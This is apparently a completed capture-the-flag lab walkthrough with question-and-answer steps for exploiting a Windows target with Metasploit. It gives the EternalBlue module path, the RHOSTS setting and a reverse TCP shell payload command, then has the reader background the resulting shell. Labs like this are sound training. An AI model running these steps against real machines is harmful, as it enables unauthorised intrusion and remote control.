 Exploit the machine and gain a foothold.
Answer the questions below
Start Metasploit
No answer needed
Complete
Hint
Find the exploitation code we will run against the machine. What is the full path of the code? (Ex: exploit/........)
exploit/windows/smb/ms17_010_eternalblue
Submit
Hint
Show options and set the one required value. What is the name of this value? (All caps for submission)
RHOSTS
Submit
Hint
Usually it would be fine to run this exploit as is; however, for the sake of learning, you should do one more thing before exploiting the target. Enter the following command and press
enter:
set payload windows/x64/shell/reverse_tcp
With that done, run the exploit!
No answer needed
Complete
Hint
Confirm that the exploit has run correctly. You may have to press enter for the DOS shell to appear. Background this shell (CTRL + Z). If this failed, you may have to reboot the target VM.
Try running it again before a reboot of the target.
No answer needed
Complete